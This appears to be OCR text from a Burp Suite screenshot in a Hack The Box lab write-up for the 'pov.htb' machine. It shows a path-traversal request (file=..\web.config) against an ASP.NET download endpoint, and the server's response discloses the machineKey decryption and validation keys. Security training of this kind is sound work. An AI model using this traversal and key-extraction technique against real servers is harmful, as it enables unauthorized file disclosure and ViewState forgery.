 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
.0 DNT: 1
.1 Connection: keep-alive
.2 Referer: http://dev.pov.htb/portfolio/
.3 Upgrade-Insecure-Requests: 1
.4
.5 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
I2kem6B4BHqGuhe91EJj8oPAKUVlSkKcI2pfcMDH3WBkQUAW1PahvBY%2B9%2FxUaggyn8yNctsknG3DH%2BoiONUpWzffZOY%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
ICNJO6672bkOKM6sFFo88GXJO%2FP58j48pb74vxvnOX2ruwK6rDobx1UDaGmBJn18vDbu%2BLSDSft1b5AM8f5TGyrvlF1FdIjCMx59tZY85
hIqqaR2ZQOpNS2qySkbS%2F5fB9hOXQ%3D%3D&file=..\web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=..\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 17 Jun 2024 21:35:30 GMT
9 Content-Length: 866
10
11 <configuration>
12 <system.web>
13 <customErrors mode="On" defaultRedirect="default.aspx" />
14 <httpRuntime targetFramework="4.5" />
15 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E
7B7872EEACE791AAD71A267BC16633468" />
16 </system.web>
17 <system.webServer>
18 <httpErrors>
19 <remove statusCode="403" subStatusCode="-1" />
20 <error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
21 </httpErrors>
22 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false"
childOnly="true" />
23 </system.webServer>
24 </configuration>
25